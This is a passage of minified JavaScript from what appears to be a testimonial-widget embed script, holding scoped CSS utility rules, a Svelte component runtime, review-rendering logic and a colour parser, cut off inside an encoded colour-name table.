var(--sj-tw-shadow-color)!important;box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)!important}.senja-embed :is(.shadow){--sj-tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 1px 3px 0 var(--sj-tw-shadow-color),0 1px 2px -1px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-2xl){--sj-tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--sj-tw-shadow-colored:0 25px 50px -12px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-lg){--sj-tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 10px 15px -3px var(--sj-tw-shadow-color),0 4px 6px -4px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-sm){--sj-tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--sj-tw-shadow-colored:0 1px 2px 0 var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-xl){--sj-tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 20px 25px -5px var(--sj-tw-shadow-color),0 8px 10px -6px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.shadow-amber-500\\/40){--sj-tw-shadow-color:rgba(245,158,11,.4);--sj-tw-shadow:var(--sj-tw-shadow-colored)}.senja-embed :is(.shadow-red-500\\/40){--sj-tw-shadow-color:rgba(239,68,68,.4);--sj-tw-shadow:var(--sj-tw-shadow-colored)}.senja-embed :is(.outline){outline-style:solid}.senja-embed :is(.blur-md){--sj-tw-blur:blur(12px);filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.drop-shadow-\\[0_4px_8px_rgba\\(0\\2c 0\\2c 0\\2c 0\\.8\\)\\]){--sj-tw-drop-shadow:drop-shadow(0 4px 8px rgba(0,0,0,.8));filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.grayscale){--sj-tw-grayscale:grayscale(100%);filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.filter){filter:var(--sj-tw-blur) var(--sj-tw-brightness) var(--sj-tw-contrast) var(--sj-tw-grayscale) var(--sj-tw-hue-rotate) var(--sj-tw-invert) var(--sj-tw-saturate) var(--sj-tw-sepia) var(--sj-tw-drop-shadow)}.senja-embed :is(.backdrop-blur-lg){--sj-tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia);backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia)}.senja-embed :is(.backdrop-blur-md){--sj-tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia);backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia)}.senja-embed :is(.backdrop-blur-sm){--sj-tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia);backdrop-filter:var(--sj-tw-backdrop-blur) var(--sj-tw-backdrop-brightness) var(--sj-tw-backdrop-contrast) var(--sj-tw-backdrop-grayscale) var(--sj-tw-backdrop-hue-rotate) var(--sj-tw-backdrop-invert) var(--sj-tw-backdrop-opacity) var(--sj-tw-backdrop-saturate) var(--sj-tw-backdrop-sepia)}.senja-embed :is(.transition-all){transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.senja-embed :is(.transition-colors){transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.senja-embed :is(.transition-opacity){transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.senja-embed :is(.duration-200){transition-duration:.2s}.senja-embed :is(.hover\\:scale-\\[1\\.02\\]:hover){--sj-tw-scale-x:1.02;--sj-tw-scale-y:1.02;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.hover\\:border-transparent:hover){border-color:transparent}.senja-embed :is(.hover\\:bg-gray-700\\/50:hover){background-color:rgba(55,65,81,.5)}.senja-embed :is(.hover\\:bg-white\\/20:hover){background-color:hsla(0,0%,100%,.2)}.senja-embed :is(.hover\\:bg-gradient-to-r:hover){background-image:linear-gradient(to right,var(--sj-tw-gradient-stops))}.senja-embed :is(.hover\\:from-\\[\\#6701EF\\]:hover){--sj-tw-gradient-from:#6701ef var(--sj-tw-gradient-from-position);--sj-tw-gradient-to:rgba(103,1,239,0) var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),var(--sj-tw-gradient-to)}.senja-embed :is(.hover\\:to-purple-500:hover){--sj-tw-gradient-to:#a855f7 var(--sj-tw-gradient-to-position)}.senja-embed :is(.hover\\:text-white:hover){--sj-tw-text-opacity:1;color:rgb(255 255 255/var(--sj-tw-text-opacity))}.senja-embed :is(.hover\\:opacity-80:hover){opacity:.8}.senja-embed :is(.hover\\:shadow-xl:hover){--sj-tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--sj-tw-shadow-colored:0 20px 25px -5px var(--sj-tw-shadow-color),0 8px 10px -6px var(--sj-tw-shadow-color);box-shadow:var(--sj-tw-ring-offset-shadow,0 0 #0000),var(--sj-tw-ring-shadow,0 0 #0000),var(--sj-tw-shadow)}.senja-embed :is(.active\\:scale-\\[\\.98\\]:active){--sj-tw-scale-x:.98;--sj-tw-scale-y:.98;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.active\\:cursor-grabbing:active){cursor:grabbing}.senja-embed :is(.group:hover .group-hover\\:-mr-0){margin-right:0}.senja-embed :is(.group:hover .group-hover\\:scale-105){--sj-tw-scale-x:1.05;--sj-tw-scale-y:1.05;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.group:hover .group-hover\\:opacity-100){opacity:1}@media (min-width:640px){.senja-embed :is(.sm\\:text-xl){font-size:20px;line-height:28px}}@media (min-width:768px){.senja-embed :is(.md\\:h-1){height:4px}.senja-embed :is(.md\\:h-1\\.5){height:6px}.senja-embed :is(.md\\:px-3){padding-left:12px;padding-right:12px}.senja-embed :is(.md\\:px-4){padding-left:16px;padding-right:16px}.senja-embed :is(.md\\:py-2){padding-bottom:8px;padding-top:8px}.senja-embed :is(.md\\:py-3){padding-bottom:12px;padding-top:12px}.senja-embed :is(.md\\:pl-1){padding-left:4px}.senja-embed :is(.md\\:pl-1\\.5){padding-left:6px}.senja-embed :is(.md\\:pr-1){padding-right:4px}.senja-embed :is(.md\\:pr-1\\.5){padding-right:6px}.senja-embed :is(.md\\:text-base){font-size:16px;line-height:24px}.senja-embed :is(.md\\:text-sm){font-size:14px;line-height:20px}.senja-embed :is(.md\\:text-xl){font-size:20px;line-height:28px}}@media (min-width:1024px){.senja-embed :is(.lg\\:text-lg){font-size:18px;line-height:28px}.senja-embed :is(.lg\\:text-xl){font-size:20px;line-height:28px}}";c(u);const p=(t,i)=>{const n=new r;window.addEventListener("senjaWidgetLoaded",(function(s){var a;let r=s.detail;const o=r.id,l=r.widget,c=r.designId,d=r.aggregate;let u=r.reviews;if("random"==(null===(a=null==l?void 0:l.testimonial_arrangement)||void 0===a?void 0:a.sort))try{u=e(u,l.testimonial_arrangement)}catch(e){console.warn("Error ordering reviews",e)}if(c!==t)return;u=m(u,l),g(l);const p=Array.from(document.querySelectorAll(`.senja-embed[data-id="${o}"]`));p.forEach((e=>{e&&"true"!==e.getAttribute("data-built")&&(e.setAttribute("data-built","true"),e.removeAttribute("data-building"),f({targetDiv:e,widget:l,reviews:u,builder:i,aggregate:d}),"false"!=e.getAttribute("data-track")&&n.track(e,l))}))}))};function m(e,t){return e.map((e=>{var n,s,a,r;return i({review:e,lang:null===(s=null===(n=t.filters)||void 0===n?void 0:n.languages)||void 0===s?void 0:s[0],defaultLang:null===(a=t.config)||void 0===a?void 0:a.defaultLang,autoDetectLang:null===(r=t.config)||void 0===r?void 0:r.autoSwapTranslations})}))}function g(e,t){var i,n;let s=document.querySelector("#senja-widget-css");s||(s=document.createElement("style"),s.id="senja-widget-css",s.textContent=".senja-embed {  -webkit-text-size-adjust: 100%; }"),(null===(i=e.config)||void 0===i?void 0:i.customCss)&&(s.textContent=s.textContent+"\n"+(null===(n=e.config)||void 0===n?void 0:n.customCss)),document.head.appendChild(s),t&&t.appendChild(s)}function f(e){var t,i,n,s;const{targetDiv:a,widget:r,reviews:o,builder:l}=e,c=null!==(t=a.getAttribute("data-mode"))&&void 0!==t?t:"dom",p=h(o,r.filters);if("dom"==c)l(a,{widget:r,reviews:o,design:r.config.design,showAttribution:null===(i=r.config)||void 0===i?void 0:i.showAttribution,aggregate:e.aggregate,selectedResponseMap:p});else if("shadow"==c){const t=a.attachShadow({mode:"open"}),i=document.createElement("style");i.innerHTML=`\n\t\t\t:host { font-family: inherit; text-align: left; }\n\t\t\t${d}\n\t\t\t${u}\n\t\t\t${null!==(n=r.config.customCss)&&void 0!==n?n:""}\n\t\t`,t.appendChild(i);const c=document.createElement("div");c.className="senja-embed",c.setAttribute("data-id",r.id),c.setAttribute("data-built","true"),t.appendChild(c),l(c,{widget:r,reviews:o,design:r.config.design,showAttribution:null===(s=r.config)||void 0===s?void 0:s.showAttribution,aggregate:e.aggregate,selectedResponseMap:p})}}function h(e,t){if(null==t?void 0:t.selectedResponseMap)return t.selectedResponseMap;if((null==t?void 0:t.form_question_ids)&&t.form_question_ids.length>0){const i={};for(const n of e)if(n.form_responses&&n.form_responses.length>0){const e=n.form_responses.filter((e=>t.form_question_ids.includes(e.form_question_id)));e.length>0&&(i[n.id]=e.map((e=>e.id)))}return Object.keys(i).length>0?i:void 0}if("all"!==(null==t?void 0:t.multipart_filter)&&(!(null==t?void 0:t.multipart_filter)||"primary"===t.multipart_filter)){const t={};for(const i of e)if(i.form_responses&&i.form_responses.length>1){const e=i.form_responses[0];e&&(t[i.id]=[e.id])}return Object.keys(t).length>0?t:void 0}}function b(){}const v=e=>e;function w(e,t){for(const i in t)e[i]=t[i];return e}function y(e){return e()}function x(){return Object.create(null)}function j(e){e.forEach(y)}function k(e){return"function"==typeof e}function $(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}let A;function _(e,t){return e===t||(A||(A=document.createElement("a")),A.href=t,e===A.href)}function S(e){return 0===Object.keys(e).length}function L(e,...t){if(null==e){for(const e of t)e(void 0);return b}const i=e.subscribe(...t);return i.unsubscribe?()=>i.unsubscribe():i}function E(e,t,i){e.$$.on_destroy.push(L(t,i))}function z(e,t,i,n){if(e){const s=C(e,t,i,n);return e[0](s)}}function C(e,t,i,n){return e[1]&&n?w(i.ctx.slice(),e[1](n(t))):i.ctx}function M(e,t,i,n){if(e[2]&&n){const s=e[2](n(i));if(void 0===t.dirty)return s;if("object"==typeof s){const e=[],i=Math.max(t.dirty.length,s.length);for(let n=0;n<i;n+=1)e[n]=t.dirty[n]|s[n];return e}return t.dirty|s}return t.dirty}function T(e,t,i,n,s,a){if(s){const r=C(t,i,n,a);e.p(r,s)}}function I(e){if(e.ctx.length>32){const t=[],i=e.ctx.length/32;for(let e=0;e<i;e++)t[e]=-1;return t}return-1}function R(e){const t={};for(const i in e)"$"!==i[0]&&(t[i]=e[i]);return t}function P(e,t){const i={};t=new Set(t);for(const n in e)t.has(n)||"$"===n[0]||(i[n]=e[n]);return i}function N(e){return null==e?"":e}function B(e){return e&&k(e.destroy)?e.destroy:b}const U="undefined"!=typeof window;let W=U?()=>window.performance.now():()=>Date.now(),D=U?e=>requestAnimationFrame(e):b;const O=new Set;function F(e){O.forEach((t=>{t.c(e)||(O.delete(t),t.f())})),0!==O.size&&D(F)}function H(e){let t;return 0===O.size&&D(F),{promise:new Promise((i=>{O.add(t={c:e,f:i})})),abort(){O.delete(t)}}}function q(e,t){e.appendChild(t)}function Y(e,t,i){const n=G(e);if(!n.getElementById(t)){const e=J("style");e.id=t,e.textContent=i,K(n,e)}}function G(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function V(e){const t=J("style");return t.textContent="/* empty */",K(G(e),t),t.sheet}function K(e,t){return q(e.head||e,t),t.sheet}function Z(e,t,i){e.insertBefore(t,i||null)}function X(e){e.parentNode&&e.parentNode.removeChild(e)}function Q(e,t){for(let i=0;i<e.length;i+=1)e[i]&&e[i].d(t)}function J(e){return document.createElement(e)}function ee(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function te(e){return document.createTextNode(e)}function ie(){return te(" ")}function ne(){return te("")}function se(e,t,i,n){return e.addEventListener(t,i,n),()=>e.removeEventListener(t,i,n)}function ae(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function re(e,t,i){null==i?e.removeAttribute(t):e.getAttribute(t)!==i&&e.setAttribute(t,i)}const oe=["width","height"];function le(e,t){const i=Object.getOwnPropertyDescriptors(e.__proto__);for(const n in t)null==t[n]?e.removeAttribute(n):"style"===n?e.style.cssText=t[n]:"__value"===n?e.value=e[n]=t[n]:i[n]&&i[n].set&&-1===oe.indexOf(n)?e[n]=t[n]:re(e,n,t[n])}function ce(e,t){Object.keys(t).forEach((i=>{de(e,i,t[i])}))}function de(e,t,i){t in e?e[t]="boolean"==typeof e[t]&&""===i||i:re(e,t,i)}function ue(e){return/-/.test(e)?ce:le}function pe(e){return""===e?null:+e}function me(e){return Array.from(e.childNodes)}function ge(e,t){t=""+t,e.data!==t&&(e.data=t)}function fe(e,t){e.value=null==t?"":t}function he(e,t,i,n){null==i?e.style.removeProperty(t):e.style.setProperty(t,i,n?"important":"")}function be(e,t,i){e.classList.toggle(t,!!i)}function ve(e,t,{bubbles:i=!1,cancelable:n=!1}={}){return new CustomEvent(e,{detail:t,bubbles:i,cancelable:n})}class we{is_svg=!1;e=void 0;n=void 0;t=void 0;a=void 0;constructor(e=!1){this.is_svg=e,this.e=this.n=null}c(e){this.h(e)}m(e,t,i=null){this.e||(this.is_svg?this.e=ee(t.nodeName):this.e=J(11===t.nodeType?"TEMPLATE":t.nodeName),this.t="TEMPLATE"!==t.tagName?t:t.content,this.c(e)),this.i(i)}h(e){this.e.innerHTML=e,this.n=Array.from("TEMPLATE"===this.e.nodeName?this.e.content.childNodes:this.e.childNodes)}i(e){for(let t=0;t<this.n.length;t+=1)Z(this.t,this.n[t],e)}p(e){this.d(),this.h(e),this.i(this.a)}d(){this.n.forEach(X)}}const ye=new Map;let xe=0,je;function ke(e){let t=5381,i=e.length;for(;i--;)t=(t<<5)-t^e.charCodeAt(i);return t>>>0}function $e(e,t){const i={stylesheet:V(t),rules:{}};return ye.set(e,i),i}function Ae(e,t,i,n,s,a,r,o=0){const l=16.666/n;let c="{\n";for(let e=0;e<=1;e+=l){const n=t+(i-t)*a(e);c+=100*e+`%{${r(n,1-n)}}\n`}const d=c+`100% {${r(i,1-i)}}\n}`,u=`__svelte_${ke(d)}_${o}`,p=G(e),{stylesheet:m,rules:g}=ye.get(p)||$e(p,e);g[u]||(g[u]=!0,m.insertRule(`@keyframes ${u} ${d}`,m.cssRules.length));const f=e.style.animation||"";return e.style.animation=`${f?`${f}, `:""}${u} ${n}ms linear ${s}ms 1 both`,xe+=1,u}function _e(e,t){const i=(e.style.animation||"").split(", "),n=i.filter(t?e=>e.indexOf(t)<0:e=>-1===e.indexOf("__svelte")),s=i.length-n.length;s&&(e.style.animation=n.join(", "),xe-=s,xe||Se())}function Se(){D((()=>{xe||(ye.forEach((e=>{const{ownerNode:t}=e.stylesheet;t&&X(t)})),ye.clear())}))}function Le(e){je=e}function Ee(){if(!je)throw new Error("Function called outside component initialization");return je}function ze(e){Ee().$$.on_mount.push(e)}function Ce(e){Ee().$$.on_destroy.push(e)}function Me(){const e=Ee();return(t,i,{cancelable:n=!1}={})=>{const s=e.$$.callbacks[t];if(s){const a=ve(t,i,{cancelable:n});return s.slice().forEach((t=>{t.call(e,a)})),!a.defaultPrevented}return!0}}function Te(e,t){return Ee().$$.context.set(e,t),t}function Ie(e){return Ee().$$.context.get(e)}function Re(e,t){const i=e.$$.callbacks[t.type];i&&i.slice().forEach((e=>e.call(this,t)))}const Pe=[],Ne=[];let Be=[];const Ue=[],We=Promise.resolve();let De=!1;function Oe(){De||(De=!0,We.then(Ve))}function Fe(){return Oe(),We}function He(e){Be.push(e)}const qe=new Set;let Ye=0,Ge;function Ve(){if(0!==Ye)return;const e=je;do{try{for(;Ye<Pe.length;){const e=Pe[Ye];Ye++,Le(e),Ke(e.$$)}}catch(e){throw Pe.length=0,Ye=0,e}for(Le(null),Pe.length=0,Ye=0;Ne.length;)Ne.pop()();for(let e=0;e<Be.length;e+=1){const t=Be[e];qe.has(t)||(qe.add(t),t())}Be.length=0}while(Pe.length);for(;Ue.length;)Ue.pop()();De=!1,qe.clear(),Le(e)}function Ke(e){if(null!==e.fragment){e.update(),j(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(He)}}function Ze(e){const t=[],i=[];Be.forEach((n=>-1===e.indexOf(n)?t.push(n):i.push(n))),i.forEach((e=>e())),Be=t}function Xe(){return Ge||(Ge=Promise.resolve(),Ge.then((()=>{Ge=null}))),Ge}function Qe(e,t,i){e.dispatchEvent(ve(`${t?"intro":"outro"}${i}`))}const Je=new Set;let et;function tt(){et={r:0,c:[],p:et}}function it(){et.r||j(et.c),et=et.p}function nt(e,t){e&&e.i&&(Je.delete(e),e.i(t))}function st(e,t,i,n){if(e&&e.o){if(Je.has(e))return;Je.add(e),et.c.push((()=>{Je.delete(e),n&&(i&&e.d(1),n())})),e.o(t)}else n&&n()}const at={duration:0};function rt(e,t,i,n){const s={direction:"both"};let a=t(e,i,s),r=n?0:1,o=null,l=null,c=null,d;function u(){c&&_e(e,c)}function p(e,t){const i=e.b-r;return t*=Math.abs(i),{a:r,b:e.b,d:i,duration:t,start:e.start,end:e.start+t,group:e.group}}function m(t){const{delay:i=0,duration:n=300,easing:s=v,tick:m=b,css:g}=a||at,f={start:W()+i,b:t};t||(f.group=et,et.r+=1),"inert"in e&&(t?void 0!==d&&(e.inert=d):(d=e.inert,e.inert=!0)),o||l?l=f:(g&&(u(),c=Ae(e,r,t,n,i,s,g)),t&&m(0,1),o=p(f,n),He((()=>Qe(e,t,"start"))),H((t=>{if(l&&t>l.start&&(o=p(l,n),l=null,Qe(e,o.b,"start"),g&&(u(),c=Ae(e,r,o.b,o.duration,0,s,a.css))),o)if(t>=o.end)m(r=o.b,1-r),Qe(e,o.b,"end"),l||(o.b?u():--o.group.r||j(o.group.c)),o=null;else if(t>=o.start){const e=t-o.start;r=o.a+o.d*s(e/o.duration),m(r,1-r)}return!(!o&&!l)})))}return{run(e){k(a)?Xe().then((()=>{const t={direction:e?"in":"out"};a=a(t),m(e)})):m(e)},end(){u(),o=l=null}}}function ot(e){return void 0!==e?.length?e:Array.from(e)}function lt(e,t){e.d(1),t.delete(e.key)}function ct(e,t,i,n,s,a,r,o,l,c,d,u){let p=e.length,m=a.length,g=p;const f={};for(;g--;)f[e[g].key]=g;const h=[],b=new Map,v=new Map,w=[];for(g=m;g--;){const e=u(s,a,g),o=i(e);let l=r.get(o);l?n&&w.push((()=>l.p(e,t))):(l=c(o,e),l.c()),b.set(o,h[g]=l),o in f&&v.set(o,Math.abs(g-f[o]))}const y=new Set,x=new Set;function k(e){nt(e,1),e.m(o,d),r.set(e.key,e),d=e.first,m--}for(;p&&m;){const t=h[m-1],i=e[p-1],n=t.key,s=i.key;t===i?(d=t.first,p--,m--):b.has(s)?!r.has(n)||y.has(n)?k(t):x.has(s)?p--:v.get(n)>v.get(s)?(x.add(n),k(t)):(y.add(s),p--):(l(i,r),p--)}for(;p--;){const t=e[p];b.has(t.key)||l(t,r)}for(;m;)k(h[m-1]);return j(w),h}function dt(e,t){const i={},n={},s={$$scope:1};let a=e.length;for(;a--;){const r=e[a],o=t[a];if(o){for(const e in r)e in o||(n[e]=1);for(const e in o)s[e]||(i[e]=o[e],s[e]=1);e[a]=o}else for(const e in r)s[e]=1}for(const e in n)e in i||(i[e]=void 0);return i}function ut(e){e&&e.c()}function pt(e,t,i){const{fragment:n,after_update:s}=e.$$;n&&n.m(t,i),He((()=>{const t=e.$$.on_mount.map(y).filter(k);e.$$.on_destroy?e.$$.on_destroy.push(...t):j(t),e.$$.on_mount=[]})),s.forEach(He)}function mt(e,t){const i=e.$$;null!==i.fragment&&(Ze(i.after_update),j(i.on_destroy),i.fragment&&i.fragment.d(t),i.on_destroy=i.fragment=null,i.ctx=[])}function gt(e,t){-1===e.$$.dirty[0]&&(Pe.push(e),Oe(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function ft(e,t,i,n,s,a,r,o=[-1]){const l=je;Le(e);const c=e.$$={fragment:null,ctx:[],props:a,update:b,not_equal:s,bound:x(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(l?l.$$.context:[])),callbacks:x(),dirty:o,skip_bound:!1,root:t.target||l.$$.root};r&&r(c.root);let d=!1;if(c.ctx=i?i(e,t.props||{},((t,i,...n)=>{const a=n.length?n[0]:i;return c.ctx&&s(c.ctx[t],c.ctx[t]=a)&&(!c.skip_bound&&c.bound[t]&&c.bound[t](a),d&&gt(e,t)),i})):[],c.update(),d=!0,j(c.before_update),c.fragment=!!n&&n(c.ctx),t.target){if(t.hydrate){const e=me(t.target);c.fragment&&c.fragment.l(e),e.forEach(X)}else c.fragment&&c.fragment.c();t.intro&&nt(e.$$.fragment),pt(e,t.target,t.anchor),Ve()}Le(l)}class ht{$$=void 0;$$set=void 0;$destroy(){mt(this,1),this.$destroy=b}$on(e,t){if(!k(t))return b;const i=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return i.push(t),()=>{const e=i.indexOf(t);-1!==e&&i.splice(e,1)}}$set(e){this.$$set&&!S(e)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}const bt="4";"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new Set})).v.add(bt);const vt="#6701e6";function wt(e,t,i,n){var s,a,r;return function o(){if(r=this,a=Array.prototype.slice.call(arguments),!s||!i&&!n){if(!i)return c(),s=setTimeout(l,t),s;s=setTimeout(c,t),e.apply(r,a)}function l(){c(),e.apply(r,a)}function c(){clearTimeout(s),s=null}}}function yt(e,t){var i;function n(){var i;const n=window.getComputedStyle(e);"none"!==n.display&&e.offsetWidth>0&&e.offsetHeight>0&&(setTimeout((()=>{t.callback()})),(null===(i=t.infinite)||void 0===i||i)&&clearInterval(s))}const s=setInterval(n,null!==(i=t.interval)&&void 0!==i?i:200);return{destroy(){clearInterval(s)}}}function xt(){try{const e=navigator.userAgent.toLowerCase();return/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(e)}catch(e){return!1}}function jt(e,t){let i=1;return i=e<548?1:e<800?2:e<=1100?3:e<1560?4:e<1960?5:e<2560?7:e<3200?8:e<3840?9:10,t&&i>t&&(i=t),i}function kt(e,t){let i;try{i=e()}catch(e){i="function"==typeof t?t(e):t}return i}function $t(...e){return e.filter(Boolean).join(" ")}function At(e,t,i){return Math.min(Math.max(e,i),t)}class _t extends Error{constructor(e){super(`Failed to parse color: "${e}"`)}}var St=_t;function Lt(e){if("string"!=typeof e)throw new St(e);if("transparent"===e.trim().toLowerCase())return[0,0,0,0];let t=e.trim();t=Bt.test(e)?Mt(e):e;const i=It.exec(t);if(i){const e=Array.from(i).slice(1);return[...e.slice(0,3).map((e=>parseInt(Tt(e,2),16))),parseInt(Tt(e[3]||"f",2),16)/255]}const n=Rt.exec(t);if(n){const e=Array.from(n).slice(1);return[...e.slice(0,3).map((e=>parseInt(e,16))),parseInt(e[3]||"ff",16)/255]}const s=Pt.exec(t);if(s){const e=Array.from(s).slice(1);return[...e.slice(0,3).map((e=>parseInt(e,10))),parseFloat(e[3]||"1")]}const a=Nt.exec(t);if(a){const[t,i,n,s]=Array.from(a).slice(1).map(parseFloat);if(At(0,100,i)!==i)throw new St(e);if(At(0,100,n)!==n)throw new St(e);return[...Wt(t,i,n),Number.isNaN(s)?1:s]}throw new St(e)}function Et(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0)%2341}const zt=e=>parseInt(e.replace(/_/g,""),36),Ct="1q29ehhb 1n09sgk7 1kl1ekf_ _yl4zsno 16z9eiv3 1p29lhp8 _bd9zg04 17u0____ _iw9zhe5 _to73___ _r45e31e _7l6g016 _jh8ouiv _zn3qba8 1jy4zshs 11u87k0u 1ro9yvyo 1aj3xael 1gz9zjz0 _3w8l4xo 1bf1ekf_ _ke3v___ _4rrkb__ 13j776yz _646mbhl _nrjr4__ _le6mbhl 1n37ehkb _m75f91n _qj3bzfz 1939yygw 11i5z6x8 _1k5f8xs 1509441m 15t5lwgf _ae2th1n _tg1ugcv 1lp1ugcv 16e14up_ _h55rw7n _ny9yavn _7a11xb_ 1ih442g9 _pv442g9 1mv16xof 14e6y7tu 1oo9zkds 17d1cisi _4v9y70f _y98m8kc 1019pq0v 12o9zda8 _348j4f4 1et50i2o _8epa8__ _ts6senj 1o350i2o 1mi9eiuo 1259yrp0 1ln80gnw _632xcoy 1cn9zldc _f29edu4 1n490c8q _9f9ziet 1b94vk74 _m49zkct 1kz6s73a 1eu9dtog _q58s1rz 1dy9sjiq __u89jo3 _aj5nkwg _ld89jo3 13h9z6wx _qa9z2ii _l119xgq _bs5arju 1hj4nwk9 1qt4nwk9 1ge6wau6 14j9zlcw 11p1edc_ _ms1zcxe _439shk6 _jt9y70f _754zsow 1la40eju _oq5p___ _x279qkz 1fa5r3rv _yd2d9ip _424tcku _8y1di2_ _zi2uabw _yy7rn9h 12yz980_ __39ljp6 1b59zg0x _n39zfzp 1fy9zest _b33k___ _hp9wq92 1il50hz4 _io472ub _lj9z3eo 19z9ykg0 _8t8iu3a 12b9bl4a 1ak5yw0o _896v4ku _tb8k8lv _s59zi6t _c09ze0p 1lg80oqn 1id9z8wb _238nba5 1kq6wgdi _154zssg _tn3zk49 _da9y6tc 1sg7cv4f _r12jvtt 1gq5fmkz 1cs9rvci _lp9jn1c _xw1tdnb 13f9zje6 16f6973h _vo7ir40 _bt5arjf 